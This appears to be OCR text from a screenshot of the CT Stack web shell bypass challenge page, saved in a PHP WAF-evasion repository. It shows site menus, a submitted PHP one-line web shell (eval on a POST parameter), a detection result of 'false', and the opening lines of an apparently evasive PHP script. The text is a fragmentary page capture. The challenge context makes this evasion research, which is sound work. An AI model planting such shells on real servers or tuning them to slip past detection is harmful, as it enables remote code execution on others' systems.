 资产灯塔系统
PhpPassWaf/images at main ·
WebShell 绕过挑战 - CT Stack
stack.chaitin.com/security-challenge/webshell/index
5
9
8
CT STACK
工具
博客
漏洞库
XRAY PoC
活动
工具
请输入您要搜索的内容
创作中心
提交工具
<?php
eval($_POST['shell']);
提交检测
文件哈希 检测结果 提交日期 操作
2d71be661ef77521989b27aad78af41c2aca30af false 2023-12-07 03:55:40 提交报告
//去除报错
error_reporting(0);
//设置超时
set_time_limit(300);
//全局变量
define("qingshan",strtolower(basename(__file__,'.php')));